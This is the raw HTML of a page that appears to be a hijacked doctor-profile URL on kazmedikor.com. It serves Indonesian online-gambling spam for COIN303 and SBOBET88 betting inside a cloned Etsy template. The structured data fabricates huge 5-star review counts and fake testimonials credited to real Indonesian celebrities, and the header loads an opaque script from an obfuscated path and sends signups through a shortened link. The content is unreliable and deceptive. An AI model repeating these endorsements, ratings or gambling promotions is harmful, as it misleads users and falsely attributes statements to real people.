

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kazmedikor.com/doctors/kim-yon-de
body_size: 91078
content:




<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">

<head><script type='text/javascript' src='https://kazmedikor.com/mgXvUO5h500VCNR1PXOI3RhfnbnHlaTmz7tNwaubx9tmZdv-VEPyIzmjBAEARgmiTFk8rbHWSBja-A1rRhCqFkGzBo5WGw60c6BBTKm1Poc9EOivu1YVqrqm5hvXhqv38tnz6wWkCThl8vV1sjaQKFfadZAy9Xjd-rLXF55GHr0='></script>
    <script>if (window.performance && performance.mark) performance.mark("TTP")</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="content-language" content="en-ID">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pinterest" content="nosearch">

    <meta name="csrf_nonce"
        content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
    <meta name="uaid_nonce"
        content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">

    <meta property="fb:app_id" content="89186614300">

    <meta name="css_dist_path" content="/ac/sasquatch/css/" />
    <meta name="dist" content="202509091757442671" />


    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function (e) { var r = e.__etsy_logging = {}; r.errorQueue = [], e.onerror = function (e, o, t, n, s) { r.errorQueue.push([e, o, t, n, s]) }, r.firedEvents = []; r.perf = { e: [], t: !1, MARK_MEASURE_PREFIX: "_etsy_mark_measure_", prefixMarkMeasure: function (e) { return "_etsy_mark_measure_" + e } }, e.PerformanceObserver && (r.perf.o = new PerformanceObserver((function (e) { r.perf.e = r.perf.e.concat(e.getEntries()) })), r.perf.o.observe({ entryTypes: ["element", "navigation", "longtask", "paint", "mark", "measure", "resource", "layout-shift"] })); var o = []; r.eventpipe = { q: o, logEvent: function (e) { o.push(e) }, logEventImmediately: function (e) { o.push(e) } }; var t = !(Object.assign && Object.values && Object.fromEntries && e.Promise && Promise.prototype.finally && e.NodeList && NodeList.prototype.forEach), n = !!e.CefSharp || !!e.__pw_resume, s = !e.PerformanceObserver || !PerformanceObserver.supportedEntryTypes || 0 === PerformanceObserver.supportedEntryTypes.length, a = !e.navigator || !e.navigator.sendBeacon, p = t || n, u = []; t && u.push("fp"), s && u.push("fo"), a && u.push("fb"), n && u.push("fg"), r.bots = { isBot: p, botCheck: u } }(window);</script>

    <link rel="stylesheet"
        href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch"
        type="text/css" />
    <link rel="stylesheet"
        href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch"
        type="text/css" />

    <script>
        //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
        // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
        // files could call.
        function waitForElm(selector) {
            return new Promise((resolve) => {
                if (document.querySelector(selector)) {
                    return resolve(document.querySelector(selector));
                }

                const observer = new MutationObserver(() => {
                    if (document.querySelector(selector)) {
                        observer.disconnect();
                        resolve(document.querySelector(selector));
                    }
                });

                // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
                observer.observe(document.body, {
                    childList: true,
                    subtree: true,
                });
            });
        }
        function retryLoadingAirgap(loadAsync, attemptNumber) {
            var element = document.createElement("script");
            element.type = "text/javascript";
            element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
            if (loadAsync) {
                element.setAttribute('data-cfasync', true);
                element.async = true;
            }

            element.onerror = (error) => {
                if (attemptNumber < 3) {
                    window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                        airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                        airgap_bundle: 'control_bundle',
                        error: error,
                        retryAttempt: attemptNumber,
                        attemptWasAsyncLoad: loadAsync
                    });
                    retryLoadingAirgap(false, attemptNumber + 1);
                }
                else {
                    try {
                        //ideally we would have the same STATSD here as in transcend-integration.ts
                        //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                        //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                        window.initializePrivacySettingsManager(false);
                    }
                    catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(() => {
                            window.initializePrivacySettingsManager(false);
                        });
                    }
                    // Update privacy footer based on Airgap info after footer script is loaded.
                    waitForElm("#footer-script-loaded").then(() => {
                        window.updatePrivacySettingsFooterTextBasedOnRegime();
                    });

                    window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_load_failure`,
                        airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                        airgap_bundle: 'control_bundle',
                        error: error,
                        retryAttempts: attemptNumber
                    });
                }
            }

            var head = document.getElementsByTagName('head')[0];
            head.appendChild(element);
        }

        function handleErrorLoadingAirgap() {
            window.__etsy_logging.eventpipe.logEvent({
                event_name: `transcend_cmp_airgap_preliminary_failure`,
                airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                airgap_bundle: 'control_bundle',
                retryAttempt: 1,
                attemptWasAsyncLoad: true
            });

            retryLoadingAirgap(true, 2);
        }
    </script>

    <script data-cfasync="true" data-ui="off"
        src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js"
        onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>



    <title>COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya</title>
    <meta name="description"
        content="COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya.">

    <meta name="robots" content="max-image-preview:large">



    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://kazmedikor.com/",
  "name": "COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya",
  "sku": "6969696969",
  "description": "COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya.",
  "image": [
    {
      "@type": "ImageObject",
      "author": "SBOBET",
      "contentUrl": "https://coinnews.b-cdn.net/banner/sportbook-2.jpg",
      "thumbnailUrl": "https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
    }
  ],
  "category": "Android Game <SBOBET < SBOBET",
  "brand": {
    "@type": "Brand",
    "name": "SBOBET"
  },
  "logo": "https://coinnews.b-cdn.net/banner/coin%20logo.png",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 5,
    "reviewCount": 222222
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 2000,
    "highPrice": 2500,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
 "review": [
  {
    "@type": "Review",
    "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
    "datePublished": "2025-11-09",
    "reviewBody": "Pasang MIX PARLAYdi COIN303 sangat menguntungkan di tambah lagi bonus yang berlimpah!",
    "author": { "@type": "Person", "name": "Dedy Corbuzier" }
  },
  {
    "@type": "Review",
    "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
    "datePublished": "2025-11-10",
    "reviewBody": "Pasaran nya lengkap dan odds nya sangat kompetitif!",
    "author": { "@type": "Person", "name": "Taufik Hidayat" }
  },
  {
    "@type": "Review",
    "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
    "datePublished": "2025-11-11",
    "reviewBody": "Situs ini memberikan pelayanan terbaik dari pada situs lain nya!",
    "author": { "@type": "Person", "name": "Denny Sumargo" }
  },
  {
    "@type": "Review",
    "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
    "datePublished": "2025-11-12",
    "reviewBody": "Anjay cuma depo 20k saya bisa pasang SITUS BOLA ONLINE di SBOBET. proses depo nyacepat tanpa ribet, makasi COIN303 🙏",
    "author": { "@type": "Person", "name": "Bunga Citra Lestari" }
  }
]

}
</script>

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya",
  "description": "COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya.",
  "thumbnailUrl": [
    "https://coinnews.b-cdn.net/banner/sportbook-2.jpg",
    "https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
  ],
  "uploadDate": "2024-09-28T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://kazmedikor.com/"
    }
  ]
}
</script>

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://kazmedikor.com/#org",
      "name": "SBOBET",
      "url": "https://kazmedikor.com/",
      "logo": "https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
    },
    {
      "@type": "WebSite",
      "@id": "https://kazmedikor.com/#website",
      "url": "https://kazmedikor.com/",
      "name": "SBOBET",
      "publisher": { "@id": "https://kazmedikor.com/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://kazmedikor.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://kazmedikor.com/#app",
      "name": "SBOBET",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 5, "ratingCount": 1123222 }
    }
  ]
}
</script>

    <meta name="twitter:site" content="@SBOBET" value="" />
    <meta name="twitter:card" content="summary_large_image" value="" />
    <meta name="twitter:app:name:iphone" content="JUDI BOLA ONLINE"" value=""/><meta name=" twitter:app:url:iphone"
        content="etsy://listing/6969696969?ref=TwitterProductCard" value="" />
    <meta name="twitter:app:id:iphone" content="477128284" value="" />
    <meta name="twitter:app:name:ipad" content="JUDI BOLA ONLINE"" value=""/><meta name=" twitter:app:url:ipad"
        content="etsy://listing/6969696969?ref=TwitterProductCard" value="" />
    <meta name="twitter:app:id:ipad" content="477128284" value="" />
    <meta name="twitter:app:name:googleplay" content="JUDI BOLA ONLINE"" value=""/><meta name="
        twitter:app:url:googleplay" content="etsy://listing/6969696969?ref=TwitterProductCard" value="" />
    <meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
    <meta property="og:title"
        content="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya" />
    <meta property="og:description"
        content="COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya." />
    <meta property="og:type" content="product" />
    <meta property="og:url"
        content="https://kazmedikor.com/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" />
    <meta property="og:image" content="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
    <meta property="product:price:amount" content="22.50" />
    <meta property="product:price:currency" content="GBP" />



    <meta property="al:ios:url" content="etsy://listing/6969696969?ref=applinks_ios" />
    <meta property="al:ios:app_store_id" content="477128284" />
    <meta property="al:ios:app_name" content="JUDI BOLA ONLINE""/><meta property=" al:android:url"
        content="etsy://listing/6969696969?ref=applinks_android" />
    <meta property="al:android:package" content="com.etsy.android" />
    <meta property="al:android:app_name" content="SBOBET" />

    <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" />
    <link rel="preconnect" href="//i.etsystatic.com" />
    <link rel="preconnect" href="//v.etsystatic.com" />
    <link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" />

    <meta name="robots" content="index, follow">
    <meta name="rating" content="general">
    <meta name="geo.region" content="id_ID">
    <meta name="googlebot" content="index,follow">
    <meta name="geo.country" content="id">
    <meta name="language" content="Id-ID">
    <meta name="distribution" content="global">
    <meta name="geo.placename" content="Indonesia">
    <meta name="webcrawlers" content="all" />
    <meta name="spiders" content="all" />
    <link rel="canonical" href="https://kazmedikor.com/" />
    <link rel="amphtml" href="https://o-news.b-cdn.net/a/kazmedikor.html" />
    <link rel="alternate" href="https://kazmedikor.com/" hreflang="en" />
    <link rel="alternate" href="https://kazmedikor.com/fi-en/" hreflang="en-FI" />
    <link rel="alternate" href="https://kazmedikor.com/au/" hreflang="en-AU" />
    <link rel="alternate" href="https://kazmedikor.com/ca/" hreflang="en-CA" />
    <link rel="alternate" href="https://kazmedikor.com/dk-en/" hreflang="en-DK" />
    <link rel="alternate" href="https://kazmedikor.com/hk-en/" hreflang="en-HK" />
    <link rel="alternate" href="https://kazmedikor.com/ie/" hreflang="en-IE" />
    <link rel="alternate" href="https://kazmedikor.com/il-en/" hreflang="en-IL" />
    <link rel="alternate" href="https://kazmedikor.com/in-en/" hreflang="en-IN" />
    <link rel="alternate" href="https://kazmedikor.com/nz/" hreflang="en-NZ" />
    <link rel="alternate" href="https://kazmedikor.com/no-en/" hreflang="en-NO" />
    <link rel="alternate" href="https://kazmedikor.com/se-en/" hreflang="en-SE" />
    <link rel="alternate" href="https://kazmedikor.com/sg-en/" hreflang="en-SG" />
    <link rel="alternate" href="https://kazmedikor.com/uk/" hreflang="en-GB" />
    <link rel="alternate" href="https://kazmedikor.com/de/" hreflang="de" />
    <link rel="alternate" href="https://kazmedikor.com/at/" hreflang="de-AT" />
    <link rel="alternate" href="https://kazmedikor.com/ch/" hreflang="de-CH" />
    <link rel="alternate" href="https://kazmedikor.com/fr/" hreflang="fr" />
    <link rel="alternate" href="https://kazmedikor.com/ca-fr/" hreflang="fr-CA" />
    <link rel="alternate" href="https://kazmedikor.com/nl/" hreflang="nl" />
    <link rel="alternate" href="https://kazmedikor.com/be/" hreflang="nl-BE" />
    <link rel="alternate" href="https://kazmedikor.com/it/" hreflang="it" />
    <link rel="alternate" href="https://kazmedikor.com/es/" hreflang="es" />
    <link rel="alternate" href="https://kazmedikor.com/mx/" hreflang="es-MX" />
    <link rel="alternate" href="https://kazmedikor.com/jp/" hreflang="ja" />
    <link rel="alternate" href="https://kazmedikor.com/pl/" hreflang="pl" />
    <link rel="alternate" href="https://kazmedikor.com/pt/" hreflang="pt" />
    <link rel="alternate" href="https://kazmedikor.com/" hreflang="x-default" />
    <link rel="alternate" href="https://kazmedikor.com/" hreflang="en-US" />

    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <link rel="shortcut icon" href="https://coinnews.b-cdn.net/banner/icon.png" />
    <link rel="icon" href="https://coinnews.b-cdn.net/banner/icon.png" type="image/webp" sizes="32x32" />
    <link rel="icon" href="https://coinnews.b-cdn.net/banner/icon.png" type="image/webp" sizes="16x16" />
    <link rel="apple-touch-icon" href="https://coinnews.b-cdn.net/banner/icon.png" sizes="180x180" />
    <link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)" />
    <link rel="manifest" href="/site.webmanifest" />
    <meta name="apple-mobile-web-app-title" content="JUDI BOLA ONLINE" />
    <meta name="application-name" content="JUDI BOLA ONLINE" />
    <meta name="msapplication-TileColor" content="#F1641E" />
    <meta name="theme-color" content="rgb(255, 255, 255)" />

    <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="JUDI BOLA ONLINE" />
</head>

<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID" data-language="en-US"
    data-currency="IDR" data-region="ID">

    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function (a, b, c, d, e, f) { a.ddjskey = e; a.ddoptions = f || null; var m = b.createElement(c), n = b.getElementsByTagName(c)[0]; m.async = 1, m.defer = 1, m.src = d, n.parentNode.insertBefore(m, n) }(window, document, "script", "https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", { endpoint: "https://www.etsy.com/include/tags.js", ajaxListenerPath: true, enableTagEvents: true, overrideAbortFetch: true, abortAsyncOnChallengeDisplay: true, disableAutoRefreshOnCaptchaPassed: false, replayAfterChallenge: true }); var DD_BLOCKED_EVENT_NAME = "dd_blocked"; var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed"; var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error"; window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function () { if (window.Sentry && window.Sentry.setTag) { window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true); } }); window.addEventListener(DD_BLOCKED_EVENT_NAME, function () { if (window.Sentry && window.Sentry.setTag) { window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true); } }); window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function () { if (window.Sentry && window.Sentry.setTag) { window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true); } });</script>





    <div data-above-header class="wt-z-index-5 wt-position-relative">



    </div>

    <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
        <div id="gnav-header"
            class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative "
            data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1"
            data-show-gift-card-cta-in-as="1" data-as-personalized="1"
            data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}"
            data-cheact="1" data-gnav-header>
            <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">

                <script
                    nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function (e) { var r = e.__etsy_logging; if (r && r.perf && r.perf.prefixMarkMeasure) { var n = r.perf.prefixMarkMeasure("logo_render"); e.performance && e.performance.mark && e.requestAnimationFrame((function () { setTimeout((function () { e.performance.mark(n) })) })) } }(window);</script>
                <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
                    <a href="/?ref=lgo" elementtiming="ux-global-nav">
                        <span class="wt-screen-reader-only">SBOBET</span>
                        <img src="https://coinnews.b-cdn.net/banner/coin%20logo.png" alt="JUDI BOLA ONLINE" width="120"
                            height="62" style="object-fit: contain;"></a>
                </div>
                <nav class="wt-hide-xs wt-show-lg">
                    <div data-clg-id="WtMenu"
                        class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left"
                        data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true"
                        data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true"
                        data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left"
                        data-open-direction-force="true" data-menu-type="action">

                        <button type="button"
                            class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
                            aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0"
                            data-overlay-trigger-selector="overlay-trigger-ele">
                            <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
                                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"
                                    viewBox="0 0 18 18">
                                    <rect x="2" y="8" width="14" height="2" />
                                    <rect x="2" y="13" width="14" height="2" />
                                    <rect x="2" y="3" width="14" height="2" />
                                </svg>
                            </span>
                            Categories
                        </button>

                        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
                            <script type="text/json"
                                data-neu-spec-placeholder-data="1">{"spec_name":"SBOBET\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
                            <div>


                            </div>
                        </div>

                        <span
                            class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

                    </div>
                </nav>

                <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2"
                    data-hamburger-search-container>
                    <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
                        <span class="wt-screen-reader-only">
                            Browse
                        </span>
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                aria-hidden="true" focusable="false">
                                <path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z" />
                            </svg></span>
                    </button>
                    <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
                        <form id="gnav-search"
                            class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET"
                            action="/search.php" role="search" data-gnav-search data-ge-search-clearable
                            data-trending-searches="1">

                            <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
                                Search for items or shops
                            </label>
                            <div class="search-container" data-id="search-bar">
                                <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
                                    data-id="search-suggestions-trigger">
                                    <input id="global-enhancements-search-query" data-id="search-query"
                                        data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Search for SBOBET" value="" autocomplete="off" autocorrect="off"
                                        autocapitalize="off" role="combobox" aria-autocomplete="both"
                                        aria-controls="global-enhancements-search-suggestions" aria-expanded="false" />
                                    <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
                                        <span class="wt-screen-reader-only">Clear search</span>
                                        <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg
                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                aria-hidden="true" focusable="false">
                                                <path
                                                    d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                            </svg></span>
                                    </button>
                                    <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">

                                        <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg
                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                aria-hidden="true" focusable="false">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13" />
                                            </svg></span>
                                    </button>
                                </div>
                                <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions">
                                </div>
                            </div>

                            <input id="search-js-router-enabled" type="hidden" value="true" />
                            <input type="hidden" value="all" name="search_type" id="search-type" />
                        </form>
                    </div>
                </div>

                <a data-selector="skip-to-content-marketplace"
                    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
                    <div id="skip-to-content-wrapper"
                        class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
                        <label class="wt-btn wt-btn--transparent wt-btn--light">
                            Skip to Content
                        </label>
                    </div>
                </a>



                <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
                    data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog">
                </div>

                <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
                    <nav aria-label="Main">
                        <ul
                            class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
                            <li>
                                <a class="login" href="https://t.ly/ngapak" rel="nofollow noreferrer">
                                    DAFTAR
                                </a>
                            </li>


                            <li data-favorites-nav-container data-ge-nav-menu="favorites"
                                data-ge-hover-event-name="gnav_hover_favorites_menu">
                                <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
                                    <a href="/guest/favorites?ref=hdr-fav"
                                        class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
                                        data-favorites-nav-link aria-labelledby="ge-tooltip-label-favorites">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61" />
                                            </svg></span>
                                    </a>

                                    <span id="ge-tooltip-label-favorites" role="tooltip"
                                        data-favorites-label-tooltip>Favorites</span>
                                </span>
                            </li>
                            <li data-gift-mode-nav-container>
                                <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
                                    <a href="/gift-mode?ref=gm_utility_nav"
